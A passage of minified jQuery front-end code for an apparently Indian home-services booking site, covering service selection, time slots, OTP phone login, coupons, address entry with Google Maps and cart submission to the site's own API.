</div>",a+='					<input type="hidden" name="coupon_dtlid" id="coupon_dtlid" value="" />',a+='	            	<input type="hidden" name="cpnamount" id="cpnamount" value="" />',a+='	            	<input type="hidden" name="cpnaval" id="cpnaval" value="" />',a+='	            	<input type="hidden" name="cpntype" id="cpntype" value="" />',a+="	            </div>",a+='	            <input type="hidden" name="service" value="'+e+'" />',a+='	            <input type="hidden" name="coupon_dtlid" value="" />',a+='	            <input type="hidden" name="type" value="pro_sub_cat" />',a+='	            <input type="hidden" name="tktprccurrency" value="'+g+'" />',a+='	            <input type="hidden" name="tktprice" value="'+f+'" />',a+='	            <input type="hidden" name="gstperc" value="'+h+'" />',a+='	            <input type="hidden" name="gsttotprice" value="'+i+'" />',a+='	            <input type="hidden" name="discount" value="'+j+'" />',a+='	            <div class="col-md-2">',a+="	                <label>&nbsp;</label>",a+='	                <button type="button" onclick="prModal(this)" class="fbtn">Book a Service</button>',a+="	            </div>",a+="	        </div>",a+="	    </form>",a+="	</div>",a+='  <div class="note"><u>Note:</u>',a+="  <ul>",a+="      <li>Inspection will be varies based on type of service, size of house, and complexity on the work.</li>",a+="      <li>Prices includes labour charges only. Any material requirement will be extra &amp; charged as actuals</li>",a+="      <li>Service is provided by our own experts. We do not outsource to any 3rd party.</li>",a+="      <li>Discount or Coupon will be applied on the final invoice.</li>",a+="  </ul>",a+="  </div>",a+="</div>",$(".white-panels + .cart-panel").html(a),$(".pickdate").datepicker({minDate:0,autoclose:!0,dateFormat:"yy-mm-dd",startDate:new Date,Default:!0,onSelect:function(){getTimeSlots($("#selpreferred_date").val(),e)}}).datepicker("setDate","0"),getTimeSlots($("#selpreferred_date").val(),e)}}function get_subcat_takl(a){var d=$("#city_id").val(),e=$("#prod_id").val(),f=($(a).data("stype"),$(a).data("svcid"));dataID=$(a).data("id");var c=$(a).text(),b=c.split("INR");b.length>2&&(c=b[0]+" <strike>INR "+b[1]+"</strike> INR "+b[2]),$(".white-panels + .cart-panel").html(""),$.ajax({url:api_url+"front_api/subcat_srvcdtls",dataType:"json",type:"get",data:{prod_id:e,city_id:d},beforeSend:function(){$(a).parents(".level-container.first").slideUp(300),$(".second").slideDown(300).html('<div class="loading">A</div>')},success:function(h){var b,i="";i+='	<h4><back onclick="backLevel(this)">Back</back><span class="prodArea">'+c+"</span></h4>";for(var a=0;a<h.length;a++)parseInt(h[a].prod_scat_id)==parseInt(dataID)&&(b=h[a].services);for(a=0;a<b.length;a++){var g=b[a].total_price,j=b[a].disc_price,k=0;k=parseFloat(g)>0&&parseFloat(g)==parseFloat(j)?b[a].currency+" "+j:parseFloat(g)>0?"<strike>"+b[a].currency+" "+g+"</strike> "+b[a].currency+" "+j:"Upon Inspection";var l=18*parseFloat(g)/100;i+='<input type="hidden" id="leveldata" data-name="'+b[a].srvc_name+'" data-id="'+b[a].srvc_id+'" data-svcid="'+f+'" data-price="'+g+'" data-cur="'+b[a].currency+'" data-gst="18" data-gstvalue="'+l+'" data-discount="'+b[a].disc_price+'" /><div class="level-single priced" onclick="highlight(this,'+b[a].srvc_id+')"><div class="heading"><servicename>'+b[a].srvc_name+"</servicename><big>"+k+'</big></div> <div class="details-content"> <div class="content"></div> <label style="margin: -20px;"class="button" data-id="'+b[a].srvc_id+'" data-svcid="'+f+'" data-price="'+g+'" data-cur="'+b[a].currency+'" data-gst="18" data-gstvalue="'+l+'" data-discount="'+b[a].disc_price+'" onclick="showAddonService(this)">Schedule Service</label><div class="qunt_all_ad" style="display:none"><span id="span_qty">Qty:</span><div class="row" style="float:right;width:0%;padding-left: 0px;"><input type="number" style="width:71px;text-align: center; margin: 0px;" class="onlyNumber form-control pull-left" id="srvc_qty" value="1" name="noOfRoom" min="1" max="100"/></div></div></div></div>'}$(".second").html(i);var m=0;$(".second .level-single").each(function(){var a=$(this);setTimeout(function(){a.addClass("flipIn")},m),m+=400}),$.ajax({url:api_url+"techsquadnew_api/productDetails",data:{city_id:d,prod_id:e},type:"post",success:function(a){$(".level-single .details-content .content").html(a.highlights)}}),$(".keywords-list label input").change(function(){$(this).parents(".white-panel").nextAll().remove()})}})}function addmore(){var b=$("#srvc_qty"),a=b.val();a++,$("#subs").prop("disabled",!a),b.val(a)}function substract(){var b=$("#srvc_qty"),a=b.val();a>=1?(a--,b.val(a)):$("#subs").prop("disabled",!0)}function highlightss(a,b){$(a).siblings().find(".details-content").slideUp(300),$(a).find(".details-content").slideDown(300)}function highlight(a,b){$.ajax({url:api_url+"techsquadnew_api/serviceHighlights",data:{srvc_id:b},dataType:"json",type:"get",success:function(b){console.log(b),b.srvc_highlights.length>0&&$(a).find(".details-content .content").html(b.srvc_highlights)}}),$(a).siblings().find(".details-content").slideUp(300),$(a).find(".details-content").slideDown(300)}function tkt_raise_formBKUP(a){var c=$(a).parents(".level-single").find("servicename").text();$.ajax({url:siteurl+"page/check_logIn",data:{},type:"get",dataType:"json",success:function(i){var d=window.localStorage.getItem("userData")||!1;d=JSON.parse(d);var g=new Date().getTime();if(1===i.status&&(d.expire=g+18e6),!d.expire||d.expire<=g)$("body").prepend('<div class="screen-overlay z3" onclick="$(this).remove();$(\'.login-screen, .otp-screen\').remove()"></div><div class="screen z4 login-screen"> <div class="screen-head">Log In / Sign Up</div> <div class="otp-section">   <label>Enter your mobile number</label> <input type="tel" name="phone" placeholder="10 digit number" maxlength="10" class="txtbx" onkeyup="removeErrMsg(this);">    <button type="button" class="otp-btn" onclick="sendOtp(this)">Send OTP</button> </div><div class="msgbx"></div></div>'),nextEvent={fn:"tkt_raise_form",params:a};else{$("#city_id").val(),$("#prod_id").val();var h=$(a).data("id"),e=($(a).data("svcid"),$(a).data("price")),j=$(a).data("cur"),k=$(a).data("gst"),l=$(a).data("gstvalue"),m=$(a).data("discount");getAddresses();var b="";b+='	<h4><back onclick="backLevel(this)">Back</back><productname>'+$(".prodArea").text()+"</productname>/"+c.replace(/'/g,"")+"</h4>",b+='<div class="white-panel">',b+="	<h4>Schedule Service</h4>",b+='	<div class="schedule-service">',b+='		<form class="" method="post" action="'+siteurl+'page/addtocart" id="cartForm">',b+='	        <div class="row">',b+='	            <div class="col-md-6">',b+="	            	<big>"+$("catname").text()+"</big>",b+="	            	<div><big>"+$(".prodArea").text()+"/"+c+"</big></div>",b+='	<div style="padding: 10px 0 20px;"><strong>Address</strong><div class="adr1"></div><div class="adr2"></div></div>',b+='  <div class="note"><u>Note:</u>',b+='  <ul style="text-align: justify; max-width: 500px;">',b+="      <li>Inspection will be varies based on type of service, size of house, and complexity on the work.</li>",b+="      <li>Prices includes labour charges only. Any material requirement will be extra &amp; charged as actuals</li>",b+="      <li>Service is provided by our own experts. We do not outsource to any 3rd party.</li>",b+="      <li>Discount or Coupon will be applied on the final invoice.</li>",b+="  </ul>",b+="  </div>",b+="	            </div>",b+='	            <div class="col-md-6">',b+='	        <div class="row">',b+='	            <div class="col-md-6">',b+="	                <label>Prefered Date</label>",b+='	                <div class="date-box">',b+='	                    <input type="text" name="preferred_date" id="selpreferred_date" class="tbox pickdate" required autocomplete="off" readonly="readonly" />',b+='	                    <i class="fa fa-calendar"></i>',b+="	                </div>",b+="	            </div>",b+='	            <div class="col-md-6">',b+="	                <label>Prefered Time</label>",b+='	                <select name="preferred_time" id="preferred_time" class="tbox">',b+="	                </select>",b+='	                <span id="error_span">',b+="                  </span>",b+="	            </div>",b+='	            <div class="col-md-6">',b+="	                <label>Quantity</label>",b+='	                <select name="selquantity" id="quantity" class="tbox quantity" onchange="verifyCoupon($(\'[name=coupon_code]\'),'+e+')">';for(var f=1;f<=100;f++)b+='	<option value="'+f+'">'+f+"</option>";b+="	                </select>",b+="	            </div>",b+='	            <div class="col-md-6">',b+="	                <label>Coupon Code (Optional)</label>",b+='	                <div class="tbox coupon-box">',b+='	                	<input type="text" name="coupon_code" class="optional" onkeyup="clearError(this)" autocomplete="off" /> <i onclick="changeBTN(this,'+e+')">Apply</i>',b+="	                </div>",b+="	            </div>",b+='	            <div class="col-sm-12 youpay">',b+='	            	<strong>You Pay</strong> <big class="payval"></big>',b+="	            </div>",b+='	            	<input type="hidden" name="coupon_dtlid" id="coupon_dtlid" value="" />',b+='	            	<input type="hidden" name="cpnamount" id="cpnamount" value="" />',b+='	            	<input type="hidden" name="cpnaval" id="cpnaval" value="" />',b+='	            	<input type="hidden" name="cpntype" id="cpntype" value="" />',b+='	            	<input type="hidden" name="finalprice" id="finalprice" value="" />',b+='	            <input type="hidden" name="service" value="'+h+'" />',b+='	            <input type="hidden" name="coupon_dtlid" value="" />',b+='	            <input type="hidden" name="type" value="pro_sub_cat" />',b+='	            <input type="hidden" name="tktprccurrency" value="'+j+'" />',b+='	            <input type="hidden" name="tktprice" value="'+e+'" />',b+='	            <input type="hidden" name="gstperc" value="'+k+'" />',b+='	            <input type="hidden" name="gsttotprice" value="'+l+'" />',b+='	            <input type="hidden" name="discount" value="'+m+'" />',b+='	            <div class="col-md-12 text-right clearfix">',b+="	                <label>&nbsp;</label>",b+='	                <button type="button" onclick="tkt_raise(this)" class="fbtn inline">Book a Service</button>',b+="	            </div>",b+="	        </div>",b+="	        </div>",b+="	        </div>",b+="	    </form>",b+='	    <input type="hidden" name="servicename" value="'+c+'" />',b+="	</div>",b+="</div>",$(a).parents(".level-container.second").slideUp(300),$(".second + .cart-panel").html(b),$(".second + .cart-panel").slideDown(300),isNaN(parseInt($("#quantity").val()))||parseInt($("#quantity").val()),youPay(e,parseInt($("#cpnamount").val())),$(".pickdate").datepicker({minDate:0,autoclose:!0,dateFormat:"D, d M yy",startDate:new Date,Default:!0,onSelect:function(){getTimeSlots($("#selpreferred_date").val(),h)}}).datepicker("setDate","0"),getTimeSlots($("#selpreferred_date").val(),h)}}});var b=$("#city_id").val();$.ajax({url:api_url+"Front_api/activeCity",data:{city:b},type:"post",dataType:"json",success:function(a){cityPos.lat=parseFloat(a.city_latitude),cityPos.lng=parseFloat(a.city_longitude)}})}function youPayBKUP(a,e){var c=JSON.parse(window.localStorage.getItem("userData")),d=$('[name="service"]').val();if($.ajax({url:api_url+"Membership_api/checksrvcDiscount",data:{userid:c.user_id,mobile_app_key:c.mobile_app_key,srvc_id:d},type:"post",dataType:"json",success:function(a){a.discount_detail.is_member}}),isNaN(2))0==a?$(".youpay").html('<div><strong>You Pay</strong> <big class="payval">Upon Inspection</big></div>'):($(".youpay").html('<div><strong>You Pay</strong> <big class="payval">'+b+" "+a+"</big></div>"),$("#finalprice").val(a));else{var b=$('[name="tktprccurrency"]').val()||"";$(".youpay").html('<div>Total Price <big class="payval">'+b+" "+a+'</big></div> <div>Coupon Discount(-) <big class="payval">'+b+' 2</big></div> <hr> <div><strong>You Pay</strong> <big class="payval">'+b+" "+(a-2)+"</big></div>"),$("#finalprice").val(a-2)}}function tkt_raiseBKUP(a){$(a).attr("onclick",""),setTimeout(function(){if(""==$("#addrID").val().trim())addNewAddr(),tkt_raise();else{var d=$("#addrID").val(),b=JSON.parse(window.localStorage.getItem("userData")),e=$('[name="servicename"]').val(),f=$("#quantity").val(),g=$("#preferred_time").val(),c=$('[name="service"]').val(),h=$('[name="finalprice"]').val(),i=dataFormat($("#selpreferred_date").val(),"Y-m-d"),j=[{coupon_dtlid:$("#coupon_dtlid").val()||"",cpnamount:$("#cpnamount").val()||"",cpnaval:$("#cpnaval").val()||"",cpntype:$("#cpntype").val()||"",id:c,name:e,preferred_date:i,preferred_time:g,price:h,qty:f},];c>0?$.ajax({url:api_url+"front_api/ticketRaise",data:{addressid:d,cart:j,medium_of_tkt:1,mobile_app_key:b.mobile_app_key,user_activity_id:0,user_id:b.user_id},type:"post",dataType:"json",beforeSend:function(){$(a).html('<div class="dot-elastic"></div>')},success:function(a){"success"==a.status&&$("body").css({overflow:"auto"}),window.location.href=siteurl+"customers/dashboard"}}):(alert("Select a Service"),window.location.reload())}},500)}function sendOtp(b,c=!1){var a=$(b).parents(".otp-section").find('[name="phone"]').val();/^[2-9]{1}[0-9]{9}$/g.test(a)?($(".msgbx").removeClass("text-danger text-center").text(""),$.ajax({url:api_url+"Customer_api/otp_cust",data:{phone_otp:a},type:"post",success:function(d){if("success"==d.status){var b="";""!=$(".otp-screen").html()&&$(".otp-screen").remove(),b+='<div class="screen z5 otp-screen">',b+=' <div class="screen-head"><i class="back-btn" onclick="backscreen(this)"></i> Verify OTP</div>',b+=' <p class="text-center"><big>OTP has been sent to '+a+"</big></p>",b+=' <div class="otp-section">',b+='    <input type="number" name="otp" placeholder="Enter OTP" maxlength="4" class="txtbx" onkeyup="removeErrMsg(this);" />',b+='    <div class="col-xs-12">',b+='    <button type="button" class="otp-btn" onclick="verifyOtp(this,\''+a+"','"+c+"')\">Verify OTP</button>",b+="    </div>",b+='    <div class="col-xs-12">',b+="         <timer></timer>",b+='         <a class="resend-btn" onclick="resendOTP()">Resend OTP</a>',b+="    </div>",b+=' </div><div class="msgbx"></div>',b+="</div>",$("body").css({overflow:"hidden"}),$("body").prepend(b),$(".resend-btn").hide(),$("timer").show(),$("timer").text(""),$("timer").text("1:30"),CountDownTimer(1,30)}}})):$(".msgbx").addClass("text-danger text-center").text("Enter valid phone number")}function CountDownTimer(a,b){setTimeout(function(){b>0?b-=1:0==b&&a>0&&(b=59,a-=1),$("timer").text(a+":"+(b<10?"0"+b:b)),a>0||b>0?CountDownTimer(a,b):($(".resend-btn").slideDown(300),$("timer").slideUp(300))},1e3)}function resendOTP(){var a=$('[name="phone"]').val();$.ajax({url:api_url+"Customer_api/otp_cust",data:{phone_otp:a},type:"post",success:function(a){$(".resend-btn").hide(),$("timer").show(),$("timer").text("1:30"),CountDownTimer(1,30)}})}function verifyOtp(a,c,e=""){$("#prod_id").val(),$("#leveldata").data("id"),$("#leveldata").data("svcid"),$("#leveldata").data("price"),$("#leveldata").data("cur"),$("#leveldata").data("name"),$("#leveldata").data("gst"),$("#leveldata").data("gstvalue"),$("#leveldata").data("discount");var d=$("#city_id").val(),b=$(a).parents(".otp-section").find('[name="otp"]').val();/^[0-9]{4}$/g.test(b)?($(".msgbx").removeClass("text-danger text-center").text(""),$.ajax({url:siteurl+"page/verifyOtpFrontBargain",data:{phone:c,otp:b,city_id:d},type:"post",success:function(b){if("error"==(b=JSON.parse(b)).success)$(a).parents(".screen").find(".msgbx").addClass("text-danger text-center").text(b.msg);else{$.ajax({url:api_url+"Front_api/activeCity",data:{city:d},type:"post",dataType:"json",success:function(a){cityPos.lat=parseFloat(a.city_latitude),cityPos.lng=parseFloat(a.city_longitude)}}),userData=b.data;var c=new Date().getTime();userData.expire=c+864e5,window.localStorage.setItem("userData",JSON.stringify(userData)),$(".login-screen, .otp-screen, .screen-overlay").addClass("animOut"),setTimeout(function(){($(".login-screen, .otp-screen, .screen-overlay").remove(),$(".screen").length<=0&&$("body").css("overflow","auto"),$(".login-li").remove(),$(".guest-user").remove(),$("#menu ul").prepend('<li class="user"><a href="'+siteurl+'customers/dashboard">Hello '+userData.first_name+"</a></li>"),$("#menu ul").append('<li><a onclick="logout()">Logout</a></li>'),null==userData.first_name||""==userData.first_name.trim()||"Happy Customer"==userData.first_name.trim())?($("body").prepend('<div class="screen-overlay z3" onclick="$(this).remove();$(\'.login-screen, .otp-screen\').remove()"></div><div class="screen z4 login-screen"> <div class="screen-head">WELCOME</div> <div class="otp-section">   <input type="text" name="fname" placeholder="Enter Your Name" maxlength="30" class="txtbx uname" onkeyup="removeErrMsg(this);">   <input type="email" name="email" placeholder="Enter Your Email" class="txtbx email" onkeyup="removeErrMsg(this);">    <button type="button" class="otp-btn" onclick="sendName(this)">Submit</button> </div><div class="msgbx"></div></div>'),nextEvent={fn:"showAddonService",params:a}):nextEvent&&"showAddonService"==nextEvent.fn&&showAddonService(nextEvent.params)},500),check_LogIn_status(null)}}})):$(a).parents(".screen").find(".msgbx").addClass("text-danger text-center").text("Enter valid OTP")}function sendName(a){var b=window.localStorage.getItem("userData");userData=JSON.parse(b);var c=$(a).parents(".otp-section").find(".uname").val(),d=$(a).parents(".otp-section").find(".email").val();$.ajax({url:siteurl+"page/set_custName_Insession",data:{user_id:userData.user_id,name:c,email:d},type:"post",dataType:"json",success:function(a){userData.first_name=c,$("#menu ul li.rename").html('<a href="'+siteurl+'customers/dashboard">Hello '+userData.first_name+"</a>"),window.localStorage.setItem("userData",JSON.stringify(userData)),$(".login-screen, .otp-screen, .screen-overlay").remove(),nextEvent&&"tkt_raise_form"==nextEvent.fn&&tkt_raise_form(nextEvent.params)}})}function logout(){window.localStorage.removeItem("userData"),window.location.href=siteurl+"customers/logout"}function check_session(){}function getAddresses(){$(".second + .cart-panel").slideDown(300);var a=window.localStorage.getItem("userData")||!1,b=(a=JSON.parse(a)).user_id,c=$("#city_id").val(),d=a.mobile_app_key;$.ajax({url:api_url+"customer_api/getAddressbook_withCity",data:{user_id:b,city_id:c,mobile_app_key:d},type:"post",success:function(b){if($("#addon_modal").modal("hide"),$(".modal-backdrop.in").hide(),b.length>0){var a="";a+='<div class="screen z4 adresses" style="padding-top: 15px;">',a+=' <div class="screen-head container"> Select Address</div>',a+='  <div class="address-list container">';for(var c=0;c<b.length;c++)a+='  <label><input type="radio" name="addr_id" value="'+b[c].id+'"/> '+b[c].address+"</label>";a+="	 </div>",a+='	 <div class="text-center" style="padding:15px;"><button type="button" onclick="inputAddress({carryAddr:true})" class="simple-btn"><i class="fa fa-map-marker"></i> New Address</button> <button type="button" onclick="carryAddrId(this)" class="simple-btn">Next</button> </div>',a+="</div>",$("body").css({overflow:"hidden"}),$("body").prepend(a)}else inputAddress({carryAddr:!0})}})}function carryAddrId(b){var a=!1;$('input[name="addr_id"]').each(function(){if($(this).is(":checked")){var b=$(this).val(),c=$(this).parents("label").text();a=!0,b&&($("#addrID").val(b),$(".adr1").text(c),$(".adresses").slideUp(300,function(){$(this).remove()}),$("body").css("overflow","auto"),$(".level-container.second").slideUp(300))}}),a||alert("Select one address or click for new address")}function inputAddress(b){if($(".map-screen").length<=0){b=b||{};var c=dataFormat(0,"Y-m-d"),a="";a+='<div class="screen z5 map-screen" style="padding-top: 15px;">',a+=' <div class="screen-head container"><i class="back-btn" onclick="backscreen(this)"></i> Select Address</div>',a+='  <div class="bargain-map-container container">',a+='     <input id="pac-input" type="text" placeholder="Enter a location" /> <div id="map"></div>',a+="  </div>",a+='  <div class="street container">',a+='     <input type="text" placeholder="Flat / Building / Street" class="street-address" />',a+="  </div>",a+='  <div class="prefered-timing container">',a+='     <div><edit onclick="editDateTime()"><i class="fa fa-edit"></i> Edit</edit> <strong>Prefered Date and Time</strong></div>',a+='     <div class="timing dt"><i class="fa fa-calendar"></i> <span>'+dataFormat(0,"d M Y")+"</span></div>",a+='     <div class="timing tm"><i class="fa fa-clock-o"></i> <span id="nextTimeSlot"></span></div>',a+='     <input type="hidden" class="prefered_date" /> <input type="hidden" class="prefered_time" /> <input type="hidden" class="g_location" />',a+="  </div>",b.carryAddr?a+='  <button type="button" onclick="carryAddr()" class="next-btn">Next</button>':a+='  <button type="button" onclick="placeBidDesktop()" class="next-btn">Next</button>',a+="</div>",$("body").css({overflow:"hidden"}),$("body").prepend(a),nextTimeSlot("#nextTimeSlot",c),initMap()}else $(".map-screen").slideDown(300)}function nextTimeSlot(c,a){var b=$("#prod_id").val();$.ajax({url:api_url+"techsquadnew_api/timeslotavailable",data:{date:a,prodId:b},type:"post",success:function(a){var b=a.available_slots[0].slot_timing;$(c).text(b)}})}function initMap(){var a=new google.maps.Map(document.getElementById("map"),{center:{lat:cityPos.lat,lng:cityPos.lng},disableDefaultUI:!0,zoom:13}),c=document.getElementById("pac-card"),d=document.getElementById("pac-input");document.getElementById("type-selector"),document.getElementById("strict-bounds-selector"),google.maps.event.addListener(a,"idle",function(){!this.get("dragging")&&this.get("oldCenter")&&this.get("oldCenter")!==this.getCenter()&&(center_lat=a.getCenter().lat(),center_lng=a.getCenter().lng(),g_location={lat:center_lat,lng:center_lng},$.ajax({url:api_url+"customer_api/trackArea",data:{latitude:center_lat,longitude:center_lng},type:"post",success:function(a){d.value=a.track_area.formatted_address}})),this.get("dragging")||this.set("oldCenter",this.getCenter())}),google.maps.event.addListener(a,"dragstart",function(){this.set("dragging",!0)}),google.maps.event.addListener(a,"dragend",function(){this.set("dragging",!1),google.maps.event.trigger(this,"idle",{})}),a.controls[google.maps.ControlPosition.TOP_RIGHT].push(c);var b=new google.maps.places.Autocomplete(d);b.setFields(["address_components","geometry","icon","name"]),b.addListener("place_changed",function(){var c=b.getPlace();c.geometry?(c.geometry.viewport?a.fitBounds(c.geometry.viewport):(a.setCenter(c.geometry.location),a.setZoom(20)),c.address_components&&[c.address_components[0]&&c.address_components[0].short_name||"",c.address_components[1]&&c.address_components[1].short_name||"",c.address_components[2]&&c.address_components[2].short_name||""].join(" ")):window.alert("No details available for input: '"+c.name+"'")}),$("<div/>").addClass("centerMarker").appendTo(a.getDiv())}function backscreen(a){$(a).parents(".screen").slideUp(300,function(){$(this).remove()})}function backLevel(a){if($(a).parents(".cart-panel, .level-container").prev().slideDown(300),$(a).parents(".cart-panel, .level-container").prev().find('[type="radio"]').each(function(){$(this).prop("checked",!1)}),$(a).parents(".cart-panel, .level-container").slideUp(300).html(""),$(".level-container").length<1)$("body").css("overflow","auto");else{var b=0;$(".level-container").each(function(){b="none"!=$(".level-container").css("display")?b+1:b}),b>0&&$("body").css("overflow","auto")}}function getTimeSlots(a,c){var b=$("#prod_id_val").val();$.ajax({url:siteurl+"page/getAllTimeslotsFrontAjax",type:"POST",dataType:"json",data:{prodId:b,date:a},success:function(a){if($("#availTimeslot").html(""),"success"==a.type){$(".qty_div").show(),a=a.data;for(var c="",b=0;b<a.length;b++)c+='<option value="'+a[b].slot_timing+'">'+a[b].slot_timing+"</option>";c+="</div>",$("#preferred_time").html(c),$("#error_span").hide()}"fail"==a.type&&($("#error_span").show(),$("#error_span").html("slots are not available").css("color","red"),$("#preferred_time").html("Sorry !!! No service available."),$(".qty_div").hide())}})}function clearError(a){$(a).parent().find(".error").remove()}function verifyCoupon(g,h){var a=$('[name="tktprice_const"]').val(),i=$('[name="selected_addon"]').val().replace(/"|'/g,""),c=$("#quantity").val(),j=c,d="(Qty:"+c+")",e=$(g).parent().find('[name="coupon_code"]').val(),f=parseInt($('[name="tktprice_const"]').val())*parseInt($("#quantity").val());$("#total-addon-price").val();let b=parseInt($("#total-addon-price").val())+parseInt(a)*parseInt($("#quantity").val());if($("#toPay").html("INR "+b),$("#main-price").val(b),$(".change_vlaue").html(a),$("#finalprice").val(b),$("#quantity_value").html(d),$('[name="tktprccurrency"]').val(),parseInt(h),parseInt($("#quantity").val()),$("#finalprice").val(parseInt(a)*parseInt($("#quantity").val())),$("#skip_Qty").html(""),$("#skip_Qty").html(d),$("#selected_qty").val($("#quantity").val()),""!=e.trim()){var k=$('[name="service"]').val(),l=dataFormat($("#selpreferred_date").val(),"Y-m-d");$.ajax({url:api_url+"coupon_api/chkcpnvalidity",dataType:"json",type:"POST",beforeSend:function(){$(g).parent().append('<div class="load"><div class="bar"></div></div>')},data:{couponcode:e,preferred_date:l,service:k,tktprice:f},success:function(a){if(isNaN(parseInt($("#quantity").val()))||parseInt($("#quantity").val()),"Valid Coupon"==a.chk_exists){$(g).parent().find(".error, .load, .text-success").remove(),$(g).parent().append('<div class="text-success">Applied Successfully</div>'),$("#coupon_dtlid").val(a.coupon_dtlid),$("#cpnamount").val(a.totcpnamnt),$("#cpnaval").val(a.coupon_val),$("#cpntype").val(a.coupon_type),$(".coupon-box i").text("Remove");var b=parseInt(a.totcpnamnt);youPay(f,i,b,j)}else $(g).parent().find(".error, .load, .text-success").remove(),$(g).parent().append('<div class="error">'+a.chk_exists+"</div>"),youPay(f,i,b,j)}})}else youPay(f,0,i,j)}function changeBTN(b,a){""==$("#coupon_dtlid").val()?verifyCoupon(b,selected,a):($(".coupon-box input").val(""),$("#coupon_dtlid").val(""),$("#cpnamount").val(""),$("#cpnaval").val(""),$("#cpntype").val(""),$(b).parent().find(".error, .load, .text-success").remove(),a*=parseInt($("#quantity").val()),$("#finalprice").val(a),$(".youpay").html('<div><strong>You Pay</strong> <big class="payval">Rs.'+a+"</big></div>"),$(".coupon-box i").text("Apply"))}function htmlEntities(a){return String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")}function prModal(b,a){a=a||"",$("#multiAddress").html(""),$("#addressBtnDiv").html(""),$.ajax({type:"POST",url:siteurl+"page/addtocartAjax",data:$("#cartForm"+a).serialize(),dataType:"json",success:function(a){"success"==a.type?($("#popupHeadSpan").html(a.data),getAddressDetailsAjax(),getAllAreas()):alert("Please try again later!!!")}})}function prModalCart(a){$("#multiAddress").html(""),getAddressDetailsAjax(),getAllAreas()}function getAddressDetailsAjax(){$.ajax({type:"POST",url:siteurl+"page/getAddressDetailsAjax",dataType:"json",success:function(a){if("success"==a.type){if(a.data.length){a=a.data;for(var c="",b=0;a.length>b;b++)c+='<div class="col-md-6"><label><input type="radio" name="addressId" value="'+a[b].id+'" /><h4>'+a[b].name+'</h4><div class="addr"><i class="fa fa-home"></i> '+a[b].address+', <br><i class="fa fa-phone"></i> '+a[b].phone+"</div></label></div>";$("#multiAddress").html(c),$("#addressBtnDiv").html('<a class="btn-orange" onclick="phoneLayer(\'#sendOtpForm\')">Next <i class="fa fa-angle-right"></i></a>'),$("#or").show()}$("#addressPopup").addClass("open"),$("body").css({overflow:"hidden"})}else alert(a.msg)}})}function closePrModal(a){$(".layers").attr("style",""),$(".err-msg").slideUp(300),$(a).parents(".pr-reverse-modal").removeClass("open"),$("body").css({overflow:"auto"}),0==$(".modal-bdy").children(":visible").attr("class").split(" ").indexOf("preview")&&$.ajax({url:siteurl+"page/deleteCartAjax",dataType:"json",success:function(a){location=window.location.href}})}function nextLayer(a){$(a).parents(".layers").slideUp(300),$(a).parents(".layers").next().slideDown(300),$(".back-modal").fadeIn(300),"block"==$(".otpLayer").css("display")&&($(".resend-btn").hide(),$("timer").show(),$("timer").text("1:30"),CountDownTimer(1,30))}function otpLayer(a){$(".layers").slideUp(300),$(".layers.otpLayer").slideDown(300),$(".back-modal").fadeIn(300)}function phoneLayer(a){$(".layers").slideUp(300),$(".layers.phoneLayer").slideDown(300),$(".back-modal").fadeIn(300)}function backPrModal(b,a){a=a||0,0==$(".modal-bdy").children(":visible").attr("class").split(" ").indexOf("preview")&&($(".layers").slideUp(300),$(".layers.phoneLayer").slideDown(300)),$(".layers").each(function(){$(this).hasClass("active")||"none"==$(this).css("display")||($(this).slideUp(300),0==a?($(this).prev().slideDown(300),$(this).prev().hasClass("active")&&$(b).fadeOut(300)):$("."+a).slideDown(300))})}function loginLayer(a){var c=$(a).parents(".ajaxchecker-container").find('[type="email"]').val(),b=$(a).parents(".layers").attr("class");b=b.split(" ").join("."),$(a).parents(".layers").slideUp(300),$(".layers.loginLayer").slideDown(300),$('.layers.loginLayer [type="email"]').val(c),$(".back-modal").fadeIn(300).attr("onclick","backPrModal(this,'"+b+"')")}function openMobMenu(){$(".mob-menu").css("left",0),$(".mob-menu-overlay").fadeIn(300)}function closeMobMenu(){$(".mob-menu").css("left","-81%"),$(".mob-menu-overlay").fadeOut(300)}function dataFormat(b,g){b=0==b?new Date:b;var a=new Date(b),d=a.getFullYear(),e=a.getMonth()+1<10?"0"+(a.getMonth()+1):a.getMonth()+1,h=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][a.getMonth()],f=["January","February","March","April","May","June","July","August","September","October","November","December"][a.getMonth()],c=10>a.getDate()?"0"+a.getDate():a.getDate(),i=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"][a.getDay()],j=c+(a.getDate()%10==1&&11!=a.getDate()?"st":a.getDate()%10==2&&12!=a.getDate()?"nd":a.getDate()%10==3&&13!=a.getDate()?"rd":"th")+" "+f+", "+d;switch(g){case"day":return i;case"date":return c;case"month":return h;case"fullMonth":return f;case"monthNumber":return e;case"d M Y":return j;case"Y-m-d":return d+"-"+e+"-"+c}}function carryAddr(){$("#tawkchat-container").length>0&&$("#tawkchat-container").remove();var a=$('[name="service"]').val();if($("body").css({overflow:"auto"}),""==$("#pac-input").val().trim())$("#pac-input").addClass("blink"),setTimeout(function(){$("#pac-input").removeClass("blink")},500),$("#pac-input").focus();else if("undefined"==typeof g_location)alert('"'+$("#pac-input").val()+'" is not a valid location');else if(""==$(".street-address").val().trim())$(".street-address").addClass("blink"),setTimeout(function(){$(".street-address").removeClass("blink")},500),$(".street-address").focus();else if(""==$(".prefered_date").val().trim())nextEvent={fn:"carryAddr",params:""},editDateTime();else{var b=window.localStorage.getItem("userData")||!1,c=$("#pac-input").val(),d=$(".street-address").val();$(".prefered_date").val(),$(".prefered_time").val(),b&&$.ajax({url:api_url+"techsquadnew_api/servicesAreas",data:{latitude:g_location.lat,longitude:g_location.lng,srvc_id:a,google_address:c},type:"post",dataType:"json",success:function(a){area_id=a.area_id,country_id=a.country_id,state_id=a.state_id,"success"==a.status?($(".adr1").text(d),$(".adr2").text(c),$(".screen").slideUp(300),$("body").css("overflow","auto")):alert(a.message)}})}}function addNewAddr(){userData=JSON.parse(window.localStorage.getItem("userData"));var a=$("#city_id").val(),b={cust_id:userData.user_id,mob_app_key:userData.mobile_app_key,google_address:$("#pac-input").val(),area_id:area_id,city_id:a,state_id:state_id,country_id:country_id,address:$(".street-address").val(),longitude:g_location.lng,latitude:g_location.lat};$.ajax({url:api_url+"techsquadnew_api/add_newaddress",data:b,type:"post",dataType:"json",success:function(a){addressId=a.addressId,$("#addrID").val(addressId)}})}function editDateTime(){var b=new Date,c=new Date(b.getTime()+864e5),d=new Date(b.getTime()+1728e5),e=new Date(b.getTime()+2592e5),f=new 